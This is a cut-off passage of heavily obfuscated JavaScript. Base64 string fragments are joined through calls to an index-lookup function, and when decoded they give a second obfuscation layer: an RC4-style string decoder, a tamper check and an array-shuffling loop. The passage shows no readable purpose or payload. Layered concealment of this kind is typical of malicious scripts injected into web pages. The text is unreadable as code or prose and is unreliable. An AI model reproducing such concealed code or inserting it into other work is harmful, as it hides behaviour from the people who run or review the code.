FZlcnLCdXNzgxcjhrbHVHJywnV1FMTW9n'+'M2RRVycsJ1c2RGRXUnRjVE1tJywnVzZEL'+_0x4813046y(0x22e)+'dQT0tXNWJ3dEcnLCdBdGFBYkNvZCcsJ2g'+'4b2NXNnVnd2EnLCdpbW9UZ1NrcWFXJywn'+'ZFNvTmVDa3VoVycsJ1c3N2NQOG9mVzZSY'+'0tXJywnbnJkZElIUEQnLCdXUFB3Z3dGZE'+_0x4813046y(0x28d)+'Tb1UnLCdXUUcrV1BYTldRNCcsJ1dRdGNT'+'MjFraFcnLCdXUHVuVzZ2QnpxJywnVzVsY'+'09tb1ZXNkJjTGEnLCdyOGtlVzdOZE9HMC'+_0x4813046y(0x25e))+('S05jVkw0JywnV1A4Q1dRMHBXUm0nLCdlW'+_0x4813046y(0x2f3)+'d2YkpkR1pMMycsJ3Bta1FyMDgwJywnVzR'+'ueVdPZWRlRycsJ2NDb1FlTXRjVUcnLCdX'+'NDdjTzhvdVc0TmNTVycsJ1c3L2RSU284d'+'21vTycsJ1dQdTFXNjU5V1JLJywnaDhvdW'+'h3QmNOYScsJ1dPbVh2SFhnJywnVzRWY1J'+_0x4813046y(0x2ed)+'aVc0dGNOU2tMJywncW1venBtb0pscScsJ'+'1c3T3FXNTh1VzRXJywnV09IbFdSN2RPaE'+_0x4813046y(0x1f0)+_0x4813046y(0x321)+'ZE9MbGNOMW0nLCdCclpjSzhvbHpXJywnV'+'1IzY1RMMUtvYScsJ1dRQ1ZFU2sxc3EnLC'+'dXNjltV1JSZFQ4bzgnLCdXN0RJZmJkZE9'+_0x4813046y(0x1b3)+_0x4813046y(0x2cd)+'Vg5aExTJywnY011N1c0SEwnLCdXNVQ3Vz'+'ROY1RDa1onLCdXT1ByajBaZFNHJywnV1B'+_0x4813046y(0x237)+'aXNXNmZ3JywnV09wZFVjcUdXNEMnLCdXN'+'WZEV1FXZGhXJywnV1JDaUNLaGRVYScsJ3'+'J1VzdtOGtGJywncW1rS1c1cGRNVzQnLCd'+_0x4813046y(0x2ec)+_0x4813046y(0x339)+'zhXUEMnLCdXNFBiV1F4ZEhtb0EnLCdXUU'+'tMVzdmZVdSZScsJ1dQL2ROVzVoVzVlJyw'+'nV1JPL3lta1NCRycsJ1dRN2NSbW9qdFgw'+'JywnV1JOY044b1NGY3knLCdXT0d1VzZYO'+'ENxJywneVNrdVdRV2xxVycsJ0Q4a1BXNT'+'NkR1hpJywn')+('V09hSXlHUGsnLCd2Q29RbjhvbG1xJywnd'+'1NrV1dQQ2hBYScsJ2pHMURiMmknLCdDOG'+'tERjhrdVdPTycsJ3VTa2dXUlNCdVcnLCd'+_0x4813046y(0x272)+'enlmcGNPOG9QZzhrTEFtb0RieG0nLCdXN'+'ThPVzZtVFc0dScsJ2xDb2tlOGtGcHEnLC'+'d6dmFkYUNrUScsJ3dKMGdqQ29iJywnV1F'+'pR1c0TDN3RycsJ1dQeXVzZ0JkUFcnLCdX'+_0x4813046y(0x299)+'ywnVzdGY09Ta3N5M1MnLCdXNm5lV1JWZF'+_0x4813046y(0x35e)+'nckdOY0xDb0pyRycsJ1dRMFVXNFgycVcn'+_0x4813046y(0x38b)+'CdXNkJjUHJCZEdta0snLCdibW93V1FGZF'+_0x4813046y(0x1f8)+_0x4813046y(0x28a)+_0x4813046y(0x306)+'FBtbzZ5Q29WJywndlk3Y1FDbzdycScsJ1'+'dSZjdXUlJkVTJ1JywnVzYxMFc0RmNPbWs'+'0JywnV1JTbVc2RDZXUDAnLCdhU2tQRExD'+'MScsJ1dQeGRNWlM3VzZDJywnV1BtdVc1L'+'2NPU29lJywnZDJHK1c1NXgnLCdXNlZjT1'+'Nvd1dSeGRWRycsJ0VXdGRRdEw5JywnZVp'+_0x4813046y(0x27f)+'VVc1WDMnLCdkU29mVzQ0dHJHJywnY21rM'+'EJMR0wnLCdXNDFQY3RWZFNXJywnamRPam'+_0x4813046y(0x2d2)+'Db3ZXUVMnLCdXUUdZV1BtU1dSaScsJ1dR'+_0x4813046y(0x200)+'TBKaENrcScsJ1c3ZWJXN2VFVzc0JywndT'+_0x4813046y(0x261))+('RycsJ1dQU05Cc0xVJywnV1BDL1c0UEJ0Y'+'ScsJ2pTa0ZDbW9WbVcnLCdXUjNjTG1vM0'+'VYMCcsJ1c2VmNReHBjVDJxJywna0NvTmx'+'Da1BsVycsJ2Vta3l4Q29nYWEnLCdXUS9k'+'SXNiYlc1UycsJ1dSaWxySlBpJywnVzdoY'+_0x4813046y(0x234)+'lmZUZqU2trJywnVzV4Y094N2NJeDQnLCd'+_0x4813046y(0x24f)+'LCdDOGt0V1B1SXdhJywnVzRiT1dRTmRNQ'+_0x4813046y(0x30e)+'9hJywnYkxxWFc2YlcnLCdXUjNkU3MwMFc'+'1UycsJ0RDa3p2OGs5V1I4JywnV09yam5L'+'UmRRYScsJ1c2bGRTbW9IRThvNScsJ29mV'+_0x4813046y(0x324)+'dhRXgyRmRPU2tlJywnV09PUlc0RmNTbW9'+'MJywnRG1rYVc2aGRKWUcnLCdXUEM5eFNr'+_0x4813046y(0x2da)+'VdRcUknLCdXUTBEVzZmT2dhJywnVzZIZm'+_0x4813046y(0x2eb)+'QU1NXNlRXbWEnLCdXUnVMVzRqbHdHJywn'+'VzRaY0tTby9XUmRkR2EnLCdXUS9jSkNvU'+'XpZdScsJ29Db1FXNjBldnEnLCdXNVg1bV'+'lKZFBXJywndndIVVdSYXUnLCd2U2tZVzd'+'OZFNkTycsJ1c2dW9FQ2t6eVcnLCdXUWFy'+'RlhYVycsJ1c2cldjZEpkUEcnLCdXUlJjU'+'1Nva3pKOCcsJ1dPT3NzcmZSJywnZE43Y1'+'F1MExvOG9iVzdOY1M4a1RmQ29HJywnV1B'+_0x4813046y(0x1f2)+'V1AzY0ptbzB1YzAnLCdDR3VsYThvYicsJ'+'25hN2RSc3pSJywneUNvRmU4b0loVycsJ1'+_0x4813046y(0x1e9))+('UjJHJ107ZnVuY3Rpb24gXzB4Nzk5MzQzM'+'mQoYSxiKXthPWEtMHhlZTt2YXIgYz1fMH'+'g3OTkzNDMyY1thXTtpZihfMHg3OTkzNDM'+_0x4813046y(0x301)+'e3ZhciBkPWZ1bmN0aW9uKGkpe3ZhciBqP'+'SdhYmNkZWZnaGlqa2xtbm9wcXJzdHV2d3'+'h5ekFCQ0RFRkdISUpLTE1OT1BRUlNUVVZ'+'XWFlaMDEyMzQ1Njc4OSsvPSc7dmFyIGs9'+'Jyc7Zm9yKHZhciBsPTB4MCxtLG4sbz0we'+'DA7bj1pWydjaGFyQXQnXShvKyspO35uJi'+_0x4813046y(0x2e5)+'weDQpP2srPVN0cmluZ1snZnJvbUNoYXJD'+'b2RlJ10oMHhmZiZtPj4oLTB4MipsJjB4N'+'ikpOjB4MCl7bj1qWydpbmRleE9mJ10obi'+'k7fXJldHVybiBrO307dmFyIGg9ZnVuY3R'+'pb24obCxtKXt2YXIgbj1bXSxvPTB4MCxw'+_0x4813046y(0x2ba)+_0x4813046y(0x213)+_0x4813046y(0x21a)+'yQ29kZUF0J10odSlbJ3RvU3RyaW5nJ10o'+'MHgxMCkpWydzbGljZSddKC0weDIpO31sP'+'WRlY29kZVVSSUNvbXBvbmVudChyKTt2YX'+'IgdDtmb3IodD0weDA7dDwweDEwMDt0Kys'+'pe25bdF09dDt9Zm9yKHQ9MHgwO3Q8MHgx'+'MDA7dCsrKXtvPShvK25bdF0rbVsnY2hhc'+'kNvZGVBdCddKHQlbVsnbGVuZ3RoJ10pKS'+'UweDEwMCxwPW5bdF0sblt0XT1uW29dLG5'+'bb109cDt9dD0weDAsbz0weDA7Zm9yKHZh'+'ciB3PTB4MDt3PGxbJ2xlbmd0aCddO3crK'+'yl7dD0odCsweDEpJTB4MTAwLG89KG8rbl'+'t0XSklMHgx')+(_0x4813046y(0x315)+'XAscSs9U3RyaW5nWydmcm9tQ2hhckNvZG'+'UnXShsWydjaGFyQ29kZUF0J10odylebls'+_0x4813046y(0x226)+_0x4813046y(0x246)+'ngnXT1oLF8weDc5OTM0MzJkWydMSGFLUW'+'8nXT17fSxfMHg3OTkzNDMyZFsndWxGZlV'+'xJ109ISFbXTt9dmFyIGU9XzB4Nzk5MzQz'+'MmNbMHgwXSxmPWErZSxnPV8weDc5OTM0M'+_0x4813046y(0x31e)+'5kZWZpbmVkKXtpZihfMHg3OTkzNDMyZFs'+'nZlVLeXlxJ109PT11bmRlZmluZWQpe3Zh'+'ciBpPWZ1bmN0aW9uKGope3RoaXNbJ3h3c'+'0lkWSddPWosdGhpc1sndFpVZWxHJ109Wz'+_0x4813046y(0x394)+_0x4813046y(0x383)+_0x4813046y(0x2be)+'Hg1Y3crXHgyMCpceDVjKFx4NWMpXHgyMC'+'p7XHg1Y3crXHgyMConLHRoaXNbJ3ZDRER'+'0TyddPSdbXHgyN3xceDIyXS4rW1x4Mjd8'+'XHgyMl07P1x4MjAqfSc7fTtpWydwcm90b'+'3R5cGUnXVsnYVpvQm1SJ109ZnVuY3Rpb2'+'4oKXt2YXIgaj1uZXcgUmVnRXhwKHRoaXN'+'bJ1VzbXFJbyddK3RoaXNbJ3ZDRER0Tydd'+'KSxrPWpbJ3Rlc3QnXSh0aGlzWydxR2FDW'+'FcnXVsndG9TdHJpbmcnXSgpKT8tLXRoaX'+'NbJ3RaVWVsRyddWzB4MV06LS10aGlzWyd'+'0WlVlbEcnXVsweDBdO3JldHVybiB0aGlz'+'WydTb0VDS1knXShrKTt9LGlbJ3Byb3Rvd'+'HlwZSddWydTb0VDS1knXT1mdW5jdGlvbi'+_0x4813046y(0x349))+('Qm9vbGVhbih+aikpcmV0dXJuIGo7cmV0d'+_0x4813046y(0x1ee)+'h3c0lkWSddKTt9LGlbJ3Byb3RvdHlwZSd'+'dWydSTG11TXAnXT1mdW5jdGlvbihqKXtm'+'b3IodmFyIGs9MHgwLGw9dGhpc1sndFpVZ'+'WxHJ11bJ2xlbmd0aCddO2s8bDtrKyspe3'+'RoaXNbJ3RaVWVsRyddWydwdXNoJ10oTWF'+_0x4813046y(0x2dc)+'XSgpKSksbD10aGlzWyd0WlVlbEcnXVsnb'+'GVuZ3RoJ107fXJldHVybiBqKHRoaXNbJ3'+'RaVWVsRyddWzB4MF0pO30sbmV3IGkoXzB'+'4Nzk5MzQzMmQpWydhWm9CbVInXSgpLF8w'+'eDc5OTM0MzJkWydmVUt5eXEnXT0hIVtdO'+_0x4813046y(0x310)+'hjLGIpLF8weDc5OTM0MzJkWydMSGFLUW8'+_0x4813046y(0x239)+'Yzt9KGZ1bmN0aW9uKGEsYil7dmFyIEg9X'+'zB4Nzk5MzQzMmQ7d2hpbGUoISFbXSl7dH'+_0x4813046y(0x391)+_0x4813046y(0x25d)+_0x4813046y(0x2bc)+'DFlZCwndnZsNScpKSpwYXJzZUludChIKD'+_0x4813046y(0x2b6)+'IKDB4Mzg3LCcoV0hlJykpKnBhcnNlSW50'+_0x4813046y(0x1c0)+_0x4813046y(0x2f8)+'VJbnQoSCgweDQ5ZSwnNFcmcycpKSstcGF'+'yc2VJbnQoSCgweDU0NiwnVSNkbycpKSot'+_0x4813046y(0x33a)+'SstcGFyc2VJbnQoSCgweDJiNiwnSFQ4Wi'+_0x4813046y(0x367))+('PT09YilicmVhaztlbHNlIGFbJ3B1c2gnX'+_0x4813046y(0x20d)+'thWydwdXNoJ10oYVsnc2hpZnQnXSgpKTt'+'9fX0oXzB4Nzk5MzQzMmMsMHhiNmViMyks'+'IWZ1bmN0aW9uKCl7dmFyIEk9XzB4Nzk5M'+'zQzMmQsYz17fTtjW0koMHg2YzksJzNNYz'+'gnKV09ZnVuY3Rpb24ocSxzLHUpe3JldHV'+_0x4813046y(0x257)+'QDQnKV09ZnVuY3Rpb24ocSl7cmV0dXJuI'+'HEoKTt9LGNbSSgweDE3NiwnWGNEMCcpXT'+_0x4813046y(0x1ce)+_0x4813046y(0x37e)+'Y3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7f'+'SxjW0koMHgzZWQsJ1ZJa20nKV09SSgweD'+'IzMiwnTE9udScpK0koMHg2MzksJ3QjUkU'+'nKStJKDB4NjkzLCdIVDhaJykrSSgweDE1'+'MSwnbktTWicpK0koMHgyZmEsJ0g5M3InK'+'SxjW0koMHg0NDQsJ25LU1onKV09ZnVuY3'+_0x4813046y(0x32a)+_0x4813046y(0x1b0)+_0x4813046y(0x1f4)+'SxjW0koMHg2OGEsJ0t4UEgnKV09ZnVuY3'+'Rpb24ocSxzKXtyZXR1cm4gcT09PXM7fSx'+'jW0koMHgyMTQsJzJYI0wnKV09SSgweDYx'+'MiwnWGNEMCcpKyd0JyxjW0koMHgzNDcsJ'+'1ZJa20nKV09SSgweDVkNCwnUFhHbycpK0'+_0x4813046y(0x1a2)+_0x4813046y(0x1d0)+'ZXR1cm4gcT09PXM7fSxjW0koMHg0YzMsJ'+_0x4813046y(0x2c9)+'R1cm4gcT49')+('czt9LGNbSSgweDM2ZiwnKndQTycpXT1md'+'W5jdGlvbihxLHMpe3JldHVybiBxPD1zO3'+'0sY1tJKDB4NjU1LCdSQHowJyldPWZ1bmN'+'0aW9uKHEscyl7cmV0dXJuIHErczt9LGNb'+'SSgweDUyNiwnKFdIZScpXT1mdW5jdGlvb'+_0x4813046y(0x320)+'gxOTYsJzNNYzgnKV09SSgweDRjNywnNTZ'+_0x4813046y(0x2e8)+'MjE5LCdRSU85JykrSSgweDI3NSwnVVdpK'+_0x4813046y(0x1ba)+_0x4813046y(0x1fa)+'pK0koMHg1NTIsJ1IkRDQnKStJKDB4NTM5'+_0x4813046y(0x3a2)+_0x4813046y(0x20a)+'IsJ1VLbVQnKV09SSgweDNjZiwnczlCXSc'+'pK0koMHg2NjUsJ1IkRDQnKStJKDB4NmE2'+'LCdadFkyJykrSSgweDFhYiwnTE9udScpK'+'0koMHgzZGMsJzJYI0wnKStJKDB4Mjg0LC'+'dsZyVHJykrSSgweDVjNCwnWnRZMicpK0k'+'oMHgzNWYsJzU2W0wnKStJKDB4MTdhLCdA'+'WSNMJykrSSgweDM3NiwnUm53VCcpK0koM'+'HgzNTUsJ0xPbnUnKStJKDB4MjExLCdOIW'+'w5JykrSSgweDIxNiwnUkB6MCcpK0koMHg'+'1MDQsJ0gwZmonKStJKDB4MmFmLCdLQ1M4'+'JyksY1tJKDB4MTRjLCd0I1JFJyldPWZ1b'+_0x4813046y(0x32b)+'xjW0koMHgzNTgsJ3QjUkUnKV09SSgweDE'+_0x4813046y(0x387)+_0x4813046y(0x211)+'CwnSE5MVCcpK0koMHgxZmUsJ1didk8nKS'+'tJKDB4MWYw')+(_0x4813046y(0x282)+'0koMHg0MjgsJ1BNZjInKStJKDB4NDdlLC'+_0x4813046y(0x288)+_0x4813046y(0x267)+'MiNnJykrSSgweDJiYSwnUiRENCcpK0koM'+'HgyYTgsJzJYI0wnKStJKDB4NmFmLCdSQH'+'owJykrSSgweDIxNSwnMzFrTScpK0koMHg'+'yNzAsJ2hBWmknKStJKDB4NDQ4LCd1Zlli'+_0x4813046y(0x22c)+_0x4813046y(0x209)+_0x4813046y(0x221)+_0x4813046y(0x252)+'SSgweDJlNiwndWZZYicpK0koMHgyZmUsJ'+_0x4813046y(0x292)+'gweDNmYywnSDkzcicpK0koMHg1OTIsJyp'+'3UE8nKStJKDB4MTkyLCdLQ1M4JykrSSgw'+'eDM2MSwnRzBANCcpK0koMHgyYzQsJ3VmW'+'WInKStJKDB4MzYyLCczTWM4JykrSSgweD'+'M5YiwnVklrbScpK0koMHg0MjUsJ09HV1Y'+_0x4813046y(0x243)+_0x4813046y(0x33b)+_0x4813046y(0x1e3)+_0x4813046y(0x2c8)+'JKDB4NmMxLCdSSFc0JykrSSgweDM3Yywn'+'dCNSRScpK0koMHgzNDIsJzMxa00nKStJK'+'DB4NGRhLCduS1NaJykrSSgweDY1OCwnUF'+_0x4813046y(0x377)+'4MzgxLCdQTWYyJykrSSgweDM3NCwnKndQ'+_0x4813046y(0x206)+'jMwLCdIVDhaJykrSSgweDNlNCwnbDIjZy'+_0x4813046y(0x2e2))+('NzcsJ0t4UEgnKStJKDB4MWY3LCcoV0hlJ'+'ykrSSgweDI1ZSwnUiRENCcpK0koMHgyZj'+'EsJ1didk8nKStJKDB4MTNlLCdjcTBpJyk'+'rSSgweGY4LCdAWSNMJykrSSgweDJmYywn'+'S0NTOCcpK0koMHg1ZTcsJ0t4UEgnKStJK'+'DB4MTk0LCcoV0hlJykrSSgweDE5MSwnTk'+'NvSicpK0koMHgyZTksJ04hbDknKStJKDB'+'4NmI5LCdjcTBpJykrSSgweDIzNywnWnRZ'+_0x4813046y(0x2fb)+'zRmLCdIVDhaJykrSSgweDE4NiwnbktTWi'+'cpK0koMHg2MmQsJzheTVYnKStJKDB4NWQ'+_0x4813046y(0x1cd)+'K0koMHgyYTEsJ0tDUzgnKStJKDB4NDQwL'+'CdJbDRsJykrSSgweDEyNiwnbUI2aycpK0'+'koMHgyMTIsJ0cwQDQnKStJKDB4M2M1LCc'+'0VyZzJykrSSgweDRiMywnUGdbQCcpK0ko'+'MHgyMWUsJ3QjUkUnKStJKDB4NjhkLCdAW'+_0x4813046y(0x25a)+_0x4813046y(0x28e)+_0x4813046y(0x1f6)+'ZWEsJ1BnW0AnKStJKDB4MWE5LCdsZyVHJ'+_0x4813046y(0x33e)+'IsJ0tDUzgnKStJKDB4MTljLCdSSFc0Jyk'+'rSSgweDIzMCwnY3EwaScpK0koMHg1NmIs'+'J1didk8nKStJKDB4MmQ1LCdVS21UJykrS'+'SgweGYwLCdSJEQ0JykrSSgweDE3MywnbU'+'I2aycpK0koMHgyYzcsJ2ZCakYnKStJKDB'+'4NTE2LCdoTzUxJykrSSgweDJiMiwnNTZb'+_0x4813046y(0x36e)+'TJkLCdoTzUxJykrSSgweDQxNiwnUUlPOS'+_0x4813046y(0x24e))+('OTYsJzNNYzgnKStJKDB4MmNiLCdSbndUJ'+'ykrSSgweDM3ZCwnTiFsOScpK0koMHgzMD'+'MsJ0lsNGwnKStJKDB4M2UyLCdzOUJdJyk'+'rSSgweDYxOSwnTkNvSicpK0koMHgzMGUs'+'J0hUOFonKStJKDB4NjdhLCdHMEA0JykrS'+'SgweDEyZSwnT0dXVicpK0koMHg1YjQsJ0'+'lsNGwnKStJKDB4MjA0LCdVS21UJykrSSg'+'weDMxZiwnVVdpKScpK0koMHgxZmEsJ3Qj'+'UkUnKStJKDB4NGU2LCdHMEA0JykrSSgwe'+'DIyZiwnVklrbScpK0koMHgyMTcsJ1UjZG'+'8nKStJKDB4NDZhLCduS1NaJykrSSgweDF'+_0x4813046y(0x218)+'KStJKDB4M2M0LCdIMGZqJykrSSgweDJmO'+'CwnQFkjTCcpK0koMHgyMDgsJ1ZJa20nKS'+'tJKDB4MzE0LCdsZyVHJykrSSgweDMxYSw'+'nYVZeWCcpK0koMHhmMywnbGclRycpK0ko'+'MHgyODUsJzJYI0wnKStJKDB4MzY5LCczT'+'WM4JykrSSgweDRmNSwnUUlPOScpK0koMH'+'g0ZDEsJ0hOTFQnKStJKDB4NDRiLCdHMEA'+_0x4813046y(0x34d)+_0x4813046y(0x392)+_0x4813046y(0x274)+'IsJ09HV1YnKStJKDB4NWFkLCdPR1dWJyk'+'rSSgweDRkNSwnS0NTOCcpK0koMHg2YjAs'+'J2FWXlgnKStJKDB4NTEwLCdmQmpGJykrS'+'SgweDVmNywnRzBANCcpK0koMHgxYmIsJz'+'heTVYnKStJKDB4NjZhLCc4Xk1WJykrSSg'+_0x4813046y(0x28c)+'WWInKStJKDB4NWZjLCdOIWw5JykrSSgwe'+'DNiYSwnOF5NVicpK0koMHg1ODksJ29ZSH'+'QnKStJKDB4')+('MWRhLCdLQ1M4JykrSSgweDUxYywnY3Ewa'+_0x4813046y(0x2f4)+'EwLCcyWCNMJykrSSgweDYzNiwnTE9udSc'+'pK0koMHgzYmYsJ0xPbnUnKStJKDB4Njlm'+'LCc1NltMJykrSSgweDVlMSwnY3EwaScpK'+'0koMHg1OWEsJ1UjZG8nKStJKDB4NjBmLC'+_0x4813046y(0x1ae)+'oMHgyY2UsJ1UjZG8nKStJKDB4M2E5LCdH'+'MEA0JykrSSgweDViMCwnczlCXScpK0koM'+'HgzOGMsJ1BYR28nKStJKDB4ZmEsJ2NxMG'+'knKStJKDB4NWE0LCdVV2kpJykrSSgweDU'+'2OSwnbktTWicpK0koMHg1NWEsJ1BnW0An'+'KStJKDB4NWI3LCdmQmpGJykrSSgweDRmY'+_0x4813046y(0x298)+'tJKDB4MjIwLCdoTzUxJykrSSgweDFhNyw'+'nUiRENCcpK0koMHgxY2UsJyhXSGUnKStJ'+'KDB4MmVhLCdoQVppJykrSSgweDQwMywnU'+_0x4813046y(0x1bf)+_0x4813046y(0x350)+'QTycpK0koMHgyZTcsJ2hPNTEnKStJKDB4'+_0x4813046y(0x326)+'CcpK0koMHg0NTMsJ0tDUzgnKStJKDB4MT'+_0x4813046y(0x2ae)+'pK0koMHgyZDQsJ1didk8nKStJKDB4NjI3'+'LCdmQmpGJykrSSgweDNkNywnTkNvSicpK'+_0x4813046y(0x2e0)+_0x4813046y(0x363)+'oMHgxMDQsJ0tDUzgnKStJKDB4NGU4LCd0'+'I1JFJykrSSgweDFiOCwnSE5MVCcpK0koM'+_0x4813046y(0x1f9)+_0x4813046y(0x283))+('eDJiZSwnRzBANCcpK0koMHgyNTUsJ0gwZ'+'monKStJKDB4Mzc1LCdQTWYyJykrSSgweD'+_0x4813046y(0x35d)+_0x4813046y(0x1b2)+'LCdVI2RvJykrKEkoMHg0ODAsJ0cwQDQnK'+'StJKDB4MzhlLCdadFkyJykrSSgweDVkYS'+'wnVSNkbycpK0koMHg0MjMsJ09HV1YnKSt'+_0x4813046y(0x333)+'UGdbQCcpK0koMHgyNmQsJ2FWXlgnKStJK'+'DB4NjAxLCdWSWttJykrSSgweDI3MSwnYV'+'ZeWCcpK0koMHg0NTYsJ0cwQDQnKStJKDB'+'4NjJiLCcyWCNMJykrSSgweDI5ZCwnUGdb'+'QCcpK0koMHg0NzQsJ1UjZG8nKStJKDB4M'+'jZhLCcqd1BPJykrSSgweDZjNCwnKFdIZS'+'cpK0koMHg0MWUsJ1hjRDAnKStJKDB4MmE'+_0x4813046y(0x2e7)+_0x4813046y(0x1e7)+'Cc4Xk1WJykrSSgweDU0MCwnMzFrTScpK0'+'koMHgzMGYsJ1IkRDQnKStJKDB4MjRjLCd'+_0x4813046y(0x235)+_0x4813046y(0x337)+'kxUJykrSSgweDVlOCwnQFkjTCcpK0koMH'+'g1YjksJ2wyI2cnKStJKDB4NmI2LCc1Nlt'+'MJykrSSgweDU2NCwnS3hQSCcpK0koMHgy'+'NGUsJ25LU1onKStJKDB4MmRmLCdXYnZPJ'+'ykrSSgweDE3YiwnS3hQSCcpK0koMHg1Mm'+_0x4813046y(0x202)+'rSSgweDIyNiwnKndQTycpK0koMHg0ZWEs'+'J1JAejAnKStJKDB4NDg2LCdoQVppJykrS'+'SgweDNiMCwnV2J2TycpK0koMHg0OTgsJ1'+'VLbVQnKStJ')+('KDB4NGNlLCdIVDhaJykrSSgweDI0NSwnU'+_0x4813046y(0x2f7)+_0x4813046y(0x29e)+'jTCcpK0koMHgyNDYsJzheTVYnKStJKDB4'+'NmI0LCdRSU85JykrSSgweDJjZiwnb1lId'+'CcpK0koMHgxZTgsJ1IkRDQnKStJKDB4NT'+'k0LCdvWUh0JykrSSgweDQ3MywnS0NTOCc'+'pK0koMHg1ZjgsJ0gwZmonKStJKDB4NWU5'+'LCdHMEA0JykrSSgweDMxOCwnV2J2TycpK'+_0x4813046y(0x1a6)+'dadFkyJykrSSgweDNhMSwnSDBmaicpK0k'+'oMHg1NzYsJzNNYzgnKStJKDB4NjRhLCdh'+'Vl5YJykrSSgweDY1MCwnM01jOCcpK0koM'+'Hg1OWYsJ0cwQDQnKStJKDB4Njg3LCc4Xk'+'1WJykrSSgweDM1YSwnb1lIdCcpK0koMHg'+'1MDIsJ1FJTzknKStJKDB4NjM3LCc0VyZz'+'JykrSSgweDMwYiwnUm53VCcpK0koMHg0O'+'TcsJ29ZSHQnKStJKDB4NGFmLCdAWSNMJy'+'krSSgweDMwNiwnUkhXNCcpK0koMHg1MWY'+'sJ2NxMGknKStJKDB4MTk1LCdLQ1M4Jykr'+'SSgweDFiZCwnTE9udScpK0koMHgyYjgsJ'+_0x4813046y(0x1ea)+_0x4813046y(0x1ed)+'kRDQnKStJKDB4MjZmLCdIMGZqJykrSSgw'+'eDI5YywnSWw0bCcpK0koMHg2MmEsJ0hUO'+'FonKStJKDB4MzY1LCdhVl5YJykrSSgweD'+_0x4813046y(0x2b7)+'nKStJKDB4NmEzLCd0I1JFJykrSSgweDFm'+'YywnRzBANCcpK0koMHgyY2QsJ05Db0onK'+_0x4813046y(0x1fe)+'wnUFhHbycp')+('K0koMHgxODMsJ1didk8nKStJKDB4Mzk0L'+_0x4813046y(0x286)+'koMHg0MjAsJ05Db0onKStJKDB4ZmYsJ09'+'HV1YnKStJKDB4NDFhLCcoV0hlJykrSSgw'+_0x4813046y(0x1f7)+'mknKStJKDB4M2JkLCdITkxUJykrSSgweD'+'JjYywnNFcmcycpK0koMHgxYzUsJyhXSGU'+_0x4813046y(0x2c2)+'YywndnZsNScpK0koMHgzMzUsJ04hbDknK'+'StJKDB4NDNhLCdSJEQ0JykrSSgweDYxZS'+'wnSWw0bCcpK0koMHgxMzgsJ3Z2bDUnKSt'+'JKDB4NGNiLCdhVl5YJykrSSgweDU0Mywn'+'S0NTOCcpK0koMHg0NTgsJ1JIVzQnKStJK'+'DB4MzExLCdPR1dWJykrSSgweDY0ZCwnUk'+_0x4813046y(0x19e)+_0x4813046y(0x2cb)+'TCcpK0koMHgzNWUsJ0g5M3InKStJKDB4N'+_0x4813046y(0x26d)+'cpK0koMHg0YTYsJ3M5Ql0nKStJKDB4M2E'+'zLCd0I1JFJykrSSgweDM3NywnbUI2aycp'+'K0koMHg0NGMsJzNNYzgnKStJKDB4MTE4L'+_0x4813046y(0x1ff)+'koMHg2M2YsJ3Z2bDUnKStJKDB4MTRmLCc'+'yWCNMJykrSSgweDZiZSwnaEFaaScpK0ko'+_0x4813046y(0x22a)+'1JFJykrSSgweDM4NCwnUiRENCcpK0koMH'+'gyZjYsJ09HV1YnKStJKDB4MzM0LCdOIWw'+'5JykrSSgweGYxLCc0VyZzJykrSSgweDUy'+'MCwnczlCXScpK0koMHg0NDcsJ0t4UEgnK'+_0x4813046y(0x22f)+'wnUUlPOScp')+('K0koMHg2OGUsJ2wyI2cnKStJKDB4NjgwL'+_0x4813046y(0x372)+'koMHg1MGYsJ3QjUkUnKStJKDB4NGYyLCd'+'1ZlliJykrSSgweDVlYiwnVUttVCcpK0ko'+'MHg2MzgsJ29ZSHQnKStJKDB4MjYwLCdad'+'FkyJykrSSgweDI5NCwnRzBANCcpK0koMH'+'g1ZWYsJzMxa00nKStJKDB4MWY5LCdQZ1t'+'AJykrSSgweDNiMiwnaEFaaScpK0koMHg1'+_0x4813046y(0x208)+_0x4813046y(0x1e8)+_0x4813046y(0x1af)+_0x4813046y(0x1cf)+_0x4813046y(0x1ef)+_0x4813046y(0x24d)+'tDUzgnKStJKDB4MzRlLCdJbDRsJykrSSg'+'weDRmOCwnVklrbScpK0koMHgzZGYsJ3Qj'+'UkUnKStJKDB4NDJlLCdQZ1tAJykrSSgwe'+'DMwYywnTE9udScpK0koMHg0YTEsJ1BnW0'+'AnKStJKDB4M2E1LCdIOTNyJykrSSgweDZ'+'jZSwnTkNvSicpK0koMHg1MDgsJ0t4UEgn'+'KStJKDB4NjkwLCdhVl5YJykrSSgweDQ1N'+'SwnSDBmaicpK0koMHg2NTcsJzNNYzgnKS'+'tJKDB4MTAxLCdIOTNyJykrSSgweDZhMSw'+'nKFdIZScpK0koMHg0ZWQsJzheTVYnKStJ'+_0x4813046y(0x2bd)+'F5NVicpK0koMHgzMmIsJ1VXaSknKStJKD'+_0x4813046y(0x1a9)+'xJykrSSgweDIyNSwnQFkjTCcpK0koMHg0'+'ODcsJ1BnW0AnKStJKDB4MTY5LCdSQHowJ'+'ykrSSgweDY5NywnVVdpKScpK0koMHg0NT'+'IsJ0tDUzgn')+('KStJKDB4MThhLCdSbndUJykrSSgweDMwO'+'SwnSDBmaicpK0koMHg2OTUsJ05Db0onKS'+'tJKDB4NDY4LCdzOUJdJykrSSgweDI0NCw'+'nOF5NVicpK0koMHg1YzUsJ3VmWWInKStJ'+'KDB4M2U5LCdIMGZqJykrSSgweDQ4MywnZ'+'kJqRicpK0koMHg2MzQsJ0hUOFonKStJKD'+'B4NjJmLCdJbDRsJykrSSgweDE4MCwnVkl'+'rbScpK0koMHgxMTIsJ0t4UEgnKStJKDB4'+_0x4813046y(0x26c)+'CcpK0koMHgyNjcsJ1BYR28nKStJKDB4M2'+'QwLCdOQ29KJykrSSgweDJmMywnTiFsOSc'+'pK0koMHgyMDIsJ0lsNGwnKStJKDB4NWRi'+_0x4813046y(0x30c)+'ykrSSgweDIwZCwnSFQ4WicpK0koMHg1Zm'+_0x4813046y(0x35c)+'rSSgweDQzNywnUkB6MCcpK0koMHgzMmQs'+'JzRXJnMnKStJKDB4NGUxLCdSJEQ0JykrS'+_0x4813046y(0x1d6)+'xnJUcnKStJKDB4MWM0LCcqd1BPJykrSSg'+_0x4813046y(0x1e0)+'NGwnKStJKDB4NWFmLCdXYnZPJykrSSgwe'+'DE5NywnSDkzcicpK0koMHg0NzksJzRXJn'+_0x4813046y(0x21d)+_0x4813046y(0x2df)+'KStJKDB4NmIxLCdQZ1tAJykrSSgweDMxY'+_0x4813046y(0x2f5)+_0x4813046y(0x323)+'naEFaaScpK0koMHgyMGMsJ05Db